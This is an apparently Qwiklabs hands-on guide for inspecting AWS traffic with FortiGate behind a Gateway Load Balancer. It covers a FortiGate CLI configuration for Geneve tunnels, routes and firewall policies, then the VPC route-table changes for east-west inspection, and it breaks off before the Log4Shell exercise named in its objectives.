FortiGate: AWS Network Security with GWLB
3 jam
universal_currency_alt
1 Kredit
info
Lab ini mungkin menggabungkan alat AI untuk mendukung pembelajaran Anda.
Welcome
In this lab you will walk through some of FortiGate features on AWS, deployed using gateway load balancer, that is one of the most recommended ways to inspect traffic in AWS public cloud.
You will:
- Configure FortiGate to be used by GWLB
- Configure East-West inspection
- Usage of dynamic objects
- Exploit Log4Shell vulnerability
- Configure North-South inspection
Description

This is the environment deployed and available for you:
 Quick overview on the elements from above:
- SecHubVPC: It is a VPC where the FortiGate appliances are placed. In this case we are using only 1 and 1 availability zone. In production, consider using at least 2 FortiGates.
- Public and Private subnets: SecHubPublic-Subnet and SecHubPrivate-Subnet. FortiGate has 2 network interfaces, one in each subnet.
- SecHubGWLB Subnet: to make the routing easier, there is an exclusive subnet to place the Gateway load balancer endpoint (GWLBe)
- SecHubTGWSubnet: also, to make routing easier, there is an exclusive subnet to attach to the Transit Gateway (TGW)
- TGW: Transit Gateway to interconnect the VPCs
- GWLB and GWLBe: Gateway load balancer (GWLB) responsible to send the traffic to the FortiGate(s) and the GWLBe that is the element who receives and forwards the traffic to the GWLB
- FortiGate: deployed as a standalone unit. It is totally possible to have FortiGate with GWLB and auto-scale, in a way that scale is done automatically based on thresholds you set or you can add standalone units as targets in GWLB Target Group. For management you can use FortiManager or FOS auto-scale feature to synchronize settings.
- SpokeVPC: It's an example VPC where it will be connected to the FortiGate inspection. In this lab we will only use the Pub2WorkloadEc2Instance to perform attacks.
Note: this subnet where the Pub2WorkloadEc2Instance is deployed, is not inspected by FortiGate.
- Route Table: check the tables in purple to see how routing is configured.
LAB 1 -- Configure FortiGate
FortiGate is deployed as shown before, in this lab you will configure Geneve tunnels to be used by GWLB to send the traffic to inspection.
- Access AWS console using the button Open Console Qwiklab left panel. Use the username and password provided in the same panel

- Go to EC2 (in search type EC2)

- Scroll down to menu Load Balancing > Load Balancers on the left

- Select GWLB-SEC and copy the last part of its ARN shown in the details panel
- Go to Network & Security > Network Interfaces and paste the content in the search bar

- Press enter and select the only result displayed.
- Copy its Private IPv4 address and save it for later use. Note: This lab uses only one AWS availability zone (AZ), that's why you have only one network interface. In production, GWLB must have one interface for each AZ used.

- Access FortiGate using a new tab from your browser with the IP address displayed on the Qwiklab panel https://FortiGateWebInterfaceURL
a. User: admin
b. Password: From the same panel FortiGateWebInitialPassword
- You will need to change the password
- Follow the instructions of initial access
- Open FortiGate CLI console
- Save the code available in Qwiklabs under "Student Resources" to a separate place. This is the same code as below:
config system geneve
edit "gwlb1-az1"
set interface "port1"
set type ppp
set remote-ip "PASTE_THE_IP_ADDRESS_FROM_GWLB_INTERFACE_HERE"
next
end
config system zone
edit "gwlb1-tunnels"
set interface "gwlb1-az1"
next
end
config router static
edit 0
set distance 5
set priority 100
set device "gwlb1-az1"
next
edit 4
set dst 10.0.0.0 255.0.0.0
set device "port2"
set dynamic-gateway enable
next
end
end
config router policy
edit 1
set input-device "gwlb1-az1"
set dst "10.0.0.0/255.0.0.0" "172.16.0.0/255.255.240.0" "192.168.0.0/255.255.0.0"
set output-device "gwlb1-az1"
next
end
config firewall address
edit "10.0.0.0/8"
set subnet 10.0.0.0 255.0.0.0
next
edit "172.16.0.0/20"
set subnet 172.16.0.0 255.255.240.0
next
edit "192.168.0.0/16"
set subnet 192.168.0.0 255.255.0.0
next
end
config firewall addrgrp
edit "rfc-1918-subnets"
set member "10.0.0.0/8" "172.16.0.0/20" "192.168.0.0/16"
next
end
config firewall policy
edit 1
set name "ingress"
set srcintf "gwlb1-tunnels"
set dstintf "gwlb1-tunnels"
set srcaddr "all"
set dstaddr "rfc-1918-subnets"
set action accept
set schedule "always"
set service "ALL"
set logtraffic all
set utm-status enable
set ips-sensor "all_default_pass"
set ssl-ssh-profile "certificate-inspection"
set application-list "default"
next
edit 2
set name "east-west"
set srcintf "gwlb1-tunnels"
set dstintf "gwlb1-tunnels"
set srcaddr "rfc-1918-subnets"
set dstaddr "rfc-1918-subnets"
set action accept
set schedule "always"
set service "ALL"
set logtraffic all
next
edit 3
set name "egress"
set srcintf "gwlb1-tunnels"
set dstintf "gwlb1-tunnels"
set srcaddr "rfc-1918-subnets"
set dstaddr "all"
set action accept
set schedule "always"
set service "ALL"
set logtraffic all
next
edit 4
set name "egress-nat"
set srcintf "gwlb1-tunnels"
set dstintf "port1"
set action accept
set srcaddr "rfc-1918-subnets"
set dstaddr "all"
set schedule "always"
set service "ALL"
set nat enable
set logtraffic all
next
end
- Change the IP address to the one you copied on step 7. Replacing PASTE_THE_IP_ADDRESS_FROM_GWLB_INTERFACE_HERE by the IP you copied
- Now copy and paste the code changed in the FortiGate CLI console
-
What the script did:
a. Created Geneve interface and put it in a zone.
b. Configured routes.
c. Added IP addresses objects for initial firewall policies.
d. Added firewall policies to allow traffic from/to EC2 created
Test FortiGate and GWLB
- To test if GWLB and FortiGate are working properly, open AWS Console
webpage

- Go to EC2 > Instances > Instances
- Select Pri1workloadEc2Instance then click Connect
- Change to EC2 serial console and click Manage Access

- Check allow and click Update

- Go back to EC2 > Instances > Instances select Pri1workloadEc2Instance then click Connect
- Select EC2 serial console then click Connect

- Login using the information provided in QwikLab panel. Pri1workloadEc2InstanceUser and Pri1workloadEc2InstancePassword
- Type: ping 8.8.8.8 and press enter. You should see the ping ssucceed:

- If your ping is not working, review the steps above. Do not continue until it is working
- Check under FortiGate logs the ping entry
- Now FortiGate is integrated with GWLB and you can move on to the next lab
LAB 2 -- Add dynamic objects and inspect east-west traffic
- First we need to add the routes to send traffic between the EC2s to GWLB
- The routes to be added are in green in the diagram below


- To do so, using AWS Console type in the search bar: VPC and click on the first result
- Go to menu Virtual private cloud > Route tables. You will use the bar to find the route tables
-

Search for SpokePub1RouteTable. Select it and go to Routes > Edit routes

-
Click Add route
a. Destination: 10.1.2.0/24
b. Target: select Gateway Load Balancer Endpoint and then the only option available
-
Click Save changes

-
Now you will do a very similar process for the other subnet
-
Go to menu Virtual private cloud > Route tables. Use the bar to
find the route table SpokePrivateRouteTable
-
Select it and go to Routes > Edit routes
-
Click Add route
a. Destination: 10.1.0.0/24
b. Target: select Gateway Load Balancer Endpoint and then the only option available
-
Click Save changes
-
You are done with routing for now. Take a minute or two to understand the packet flow. Let's consider the traffic flowing from Pub1workloadEc2Instance to Pri1workloadEc2Instance:
